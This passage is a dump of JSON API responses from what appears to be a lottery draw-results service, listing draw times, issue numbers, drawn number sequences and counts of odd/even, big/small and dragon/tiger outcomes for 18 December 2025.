01:48:40","preDrawIssue":21281539,"preDrawCode":"09,06,04,02,08,05,03,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:43:40","preDrawIssue":21281538,"preDrawCode":"08,09,03,01,04,10,05,06,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:38:40","preDrawIssue":21281537,"preDrawCode":"05,08,02,10,07,04,03,01,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:33:40","preDrawIssue":21281536,"preDrawCode":"01,10,04,02,09,03,08,06,05,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:28:40","preDrawIssue":21281535,"preDrawCode":"06,07,10,08,03,02,04,01,09,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:23:40","preDrawIssue":21281534,"preDrawCode":"04,05,09,08,06,01,03,07,10,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 01:18:40","preDrawIssue":21281533,"preDrawCode":"06,10,07,04,05,08,02,03,01,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:13:40","preDrawIssue":21281532,"preDrawCode":"06,05,09,02,04,08,10,03,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:08:40","preDrawIssue":21281531,"preDrawCode":"10,05,09,02,06,07,04,03,01,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 01:03:40","preDrawIssue":21281530,"preDrawCode":"08,02,10,01,03,06,05,04,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:58:40","preDrawIssue":21281529,"preDrawCode":"03,02,05,04,01,06,10,08,09,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:53:40","preDrawIssue":21281528,"preDrawCode":"10,08,06,02,01,04,05,03,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:48:40","preDrawIssue":21281527,"preDrawCode":"01,10,06,08,04,09,02,05,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:43:40","preDrawIssue":21281526,"preDrawCode":"08,07,09,06,02,05,04,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:38:40","preDrawIssue":21281525,"preDrawCode":"06,01,02,09,03,04,05,07,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:33:40","preDrawIssue":21281524,"preDrawCode":"02,08,09,01,03,06,10,04,07,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:28:40","preDrawIssue":21281523,"preDrawCode":"10,01,02,08,03,04,09,05,07,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:23:40","preDrawIssue":21281522,"preDrawCode":"08,06,03,02,05,07,09,10,04,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:18:40","preDrawIssue":21281521,"preDrawCode":"01,07,04,03,06,08,10,05,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 00:13:40","preDrawIssue":21281520,"preDrawCode":"08,04,01,07,10,06,05,02,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 00:08:40","preDrawIssue":21281519,"preDrawCode":"05,02,08,09,07,01,03,06,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 00:03:40","preDrawIssue":21281518,"preDrawCode":"09,05,08,10,07,04,06,01,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10012
body_size: 367
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":961753,"preDrawCode":"02,04,06,07,03,10,05,01,09,08","drawCount":121,"preDrawDate":"2025-12-18","preDrawTime":"2025-12-18 10:03:40","drawTime":"2025-12-18 10:08:40","preDrawIssue":21281638,"drawIssue":21281639,"enable":0,"firstSingleCount":51,"firstDoubleCount":70,"firstBigCount":68,"firstSmallCount":53,"secondSingleCount":61,"secondDoubleCount":60,"secondBigCount":63,"secondSmallCount":58,"thirdSingleCount":55,"thirdDoubleCount":66,"thirdBigCount":57,"thirdSmallCount":64,"fourthSingleCount":51,"fourthDoubleCount":70,"fourthBigCount":62,"fourthSmallCount":59,"fifthSingleCount":68,"fifthDoubleCount":53,"fifthBigCount":54,"fifthSmallCount":67,"sixthSingleCount":60,"sixthDoubleCount":61,"sixthBigCount":63,"sixthSmallCount":58,"seventhSingleCount":65,"seventhDoubleCount":56,"seventhBigCount":59,"seventhSmallCount":62,"eighthSingleCount":71,"eighthDoubleCount":50,"eighthBigCount":57,"eighthSmallCount":64,"ninthSingleCount":63,"ninthDoubleCount":58,"ninthBigCount":66,"ninthSmallCount":55,"tenthSingleCount":60,"tenthDoubleCount":61,"tenthBigCount":56,"tenthSmallCount":65,"sumSingleCount":66,"sumDoubleCount":55,"sumBigCount":62,"sumSmallCount":59,"firstDragonCount":72,"firstTigerCount":49,"secondDragonCount":59,"secondTigerCount":62,"thirdDragonCount":62,"thirdTigerCount":59,"fourthDragonCount":59,"fourthTigerCount":62,"fifthDragonCount":52,"fifthTigerCount":69}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10012
body_size: 44
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":1,"state":6,"count":5},{"rank":3,"state":2,"count":5},{"rank":8,"state":1,"count":5},{"rank":10,"state":3,"count":5},{"rank":11,"state":2,"count":5},{"rank":1,"state":4,"count":2},{"rank":3,"state":5,"count":2},{"rank":4,"state":3,"count":2},{"rank":5,"state":1,"count":2},{"rank":8,"state":4,"count":2},{"rank":10,"state":2,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10012
body_size: 3037
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2025-12-18 10:03:40","preDrawIssue":21281638,"preDrawCode":"02,04,06,07,03,10,05,01,09,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:58:40","preDrawIssue":21281637,"preDrawCode":"05,07,04,06,09,03,10,01,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:53:40","preDrawIssue":21281636,"preDrawCode":"06,02,04,01,08,03,10,09,05,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:48:40","preDrawIssue":21281635,"preDrawCode":"06,04,08,02,01,03,09,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:43:40","preDrawIssue":21281634,"preDrawCode":"02,04,10,05,08,03,01,09,07,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:38:40","preDrawIssue":21281633,"preDrawCode":"10,05,09,04,01,08,02,06,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:33:40","preDrawIssue":21281632,"preDrawCode":"09,10,08,04,05,02,01,03,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:28:40","preDrawIssue":21281631,"preDrawCode":"09,06,02,03,10,08,07,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 09:23:40","preDrawIssue":21281630,"preDrawCode":"10,09,04,05,02,08,03,01,07,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:18:40","preDrawIssue":21281629,"preDrawCode":"04,02,07,09,08,10,06,05,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:13:40","preDrawIssue":21281628,"preDrawCode":"05,06,10,08,01,02,07,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:08:40","preDrawIssue":21281627,"preDrawCode":"01,06,08,05,03,07,02,09,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 09:03:40","preDrawIssue":21281626,"preDrawCode":"07,02,10,06,05,09,01,04,03,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:58:40","preDrawIssue":21281625,"preDrawCode":"10,04,06,05,03,09,01,08,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:53:40","preDrawIssue":21281624,"preDrawCode":"06,09,07,02,01,10,03,04,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:48:40","preDrawIssue":21281623,"preDrawCode":"10,09,02,07,03,08,04,05,06,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:43:40","preDrawIssue":21281622,"preDrawCode":"04,01,10,07,05,06,03,02,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:38:40","preDrawIssue":21281621,"preDrawCode":"04,02,10,06,05,09,01,03,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:33:40","preDrawIssue":21281620,"preDrawCode":"07,01,05,03,04,06,02,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:28:40","preDrawIssue":21281619,"preDrawCode":"07,10,05,03,02,04,06,01,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:23:40","preDrawIssue":21281618,"preDrawCode":"04,09,02,08,01,05,06,10,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:18:40","preDrawIssue":21281617,"preDrawCode":"08,07,06,09,05,04,02,10,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 08:13:40","preDrawIssue":21281616,"preDrawCode":"07,09,06,10,01,05,03,08,02,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:08:40","preDrawIssue":21281615,"preDrawCode":"07,01,06,02,09,10,04,03,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 08:03:40","preDrawIssue":21281614,"preDrawCode":"02,06,10,08,05,09,04,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:58:40","preDrawIssue":21281613,"preDrawCode":"01,06,08,10,09,05,04,07,02,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:53:40","preDrawIssue":21281612,"preDrawCode":"05,01,06,04,07,02,09,08,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:48:40","preDrawIssue":21281611,"preDrawCode":"02,10,04,08,05,07,03,09,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:43:40","preDrawIssue":21281610,"preDrawCode":"01,05,04,07,10,02,09,06,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:38:40","preDrawIssue":21281609,"preDrawCode":"08,04,05,01,06,09,10,07,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:33:40","preDrawIssue":21281608,"preDrawCode":"09,04,05,02,01,06,08,07,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:28:40","preDrawIssue":21281607,"preDrawCode":"09,06,08,07,10,04,01,05,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:23:40","preDrawIssue":21281606,"preDrawCode":"07,09,01,03,04,06,08,02,10,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:18:40","preDrawIssue":21281605,"preDrawCode":"10,07,04,02,06,03,05,01,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:13:40","preDrawIssue":21281604,"preDrawCode":"05,08,03,01,07,04,06,10,09,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 07:08:40","preDrawIssue":21281603,"preDrawCode":"08,07,06,04,05,09,10,03,02,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 07:03:40","preDrawIssue":21281602,"preDrawCode":"03,06,08,09,02,01,04,10,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:58:40","preDrawIssue":21281601,"preDrawCode":"01,05,08,04,07,02,03,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:53:40","preDrawIssue":21281600,"preDrawCode":"10,03,05,01,09,02,07,04,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:48:40","preDrawIssue":21281599,"preDrawCode":"01,03,04,05,10,06,09,08,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:43:40","preDrawIssue":21281598,"preDrawCode":"02,01,09,06,07,04,03,08,05,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:38:40","preDrawIssue":21281597,"preDrawCode":"09,03,02,10,01,05,04,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:33:40","preDrawIssue":21281596,"preDrawCode":"07,01,03,09,06,04,05,02,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:28:40","preDrawIssue":21281595,"preDrawCode":"07,09,10,05,08,03,06,02,01,04","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:23:40","preDrawIssue":21281594,"preDrawCode":"07,02,03,06,09,04,10,01,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:18:40","preDrawIssue":21281593,"preDrawCode":"10,05,06,07,01,09,03,04,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:13:40","preDrawIssue":21281592,"preDrawCode":"10,04,02,01,08,03,07,05,09,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 06:08:40","preDrawIssue":21281591,"preDrawCode":"08,04,01,03,05,07,09,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 06:03:40","preDrawIssue":21281590,"preDrawCode":"02,07,10,08,09,04,01,03,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:58:40","preDrawIssue":21281589,"preDrawCode":"10,03,08,01,07,04,02,09,05,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:53:40","preDrawIssue":21281588,"preDrawCode":"08,02,07,10,06,01,03,04,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:48:40","preDrawIssue":21281587,"preDrawCode":"09,01,07,02,05,04,06,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:43:40","preDrawIssue":21281586,"preDrawCode":"06,09,07,02,05,01,10,04,08,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:38:40","preDrawIssue":21281585,"preDrawCode":"04,10,03,05,02,06,08,01,07,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:33:40","preDrawIssue":21281584,"preDrawCode":"04,07,05,08,02,06,03,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:28:40","preDrawIssue":21281583,"preDrawCode":"08,01,05,03,04,06,10,09,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 05:23:40","preDrawIssue":21281582,"preDrawCode":"04,03,01,10,06,05,07,09,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:18:40","preDrawIssue":21281581,"preDrawCode":"06,08,04,09,10,07,01,05,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:13:40","preDrawIssue":21281580,"preDrawCode":"08,05,06,02,03,01,07,09,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:08:40","preDrawIssue":21281579,"preDrawCode":"10,08,04,07,05,01,02,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 05:03:40","preDrawIssue":21281578,"preDrawCode":"02,07,05,03,06,10,04,09,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:58:40","preDrawIssue":21281577,"preDrawCode":"09,05,01,08,03,07,04,06,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:53:40","preDrawIssue":21281576,"preDrawCode":"02,08,10,04,03,06,07,05,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:48:40","preDrawIssue":21281575,"preDrawCode":"04,07,03,06,10,09,05,01,02,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:43:40","preDrawIssue":21281574,"preDrawCode":"05,08,03,04,09,07,10,02,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:38:40","preDrawIssue":21281573,"preDrawCode":"06,10,05,04,02,09,03,08,07,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:33:40","preDrawIssue":21281572,"preDrawCode":"06,04,03,08,01,07,02,10,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:28:40","preDrawIssue":21281571,"preDrawCode":"10,06,03,08,04,05,07,09,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:23:40","preDrawIssue":21281570,"preDrawCode":"08,04,06,10,07,01,09,03,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-18 04:18:40","preDrawIssue":21281569,"preDrawCode":"01,09,05,06,02,10,07,08,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:13:40","preDrawIssue":21281568,"preDrawCode":"07,10,09,08,03,05,04,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 04:08:40","preDrawIssue":21281567,"preDrawCode":"09,04,05,07,02,03,08,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-18 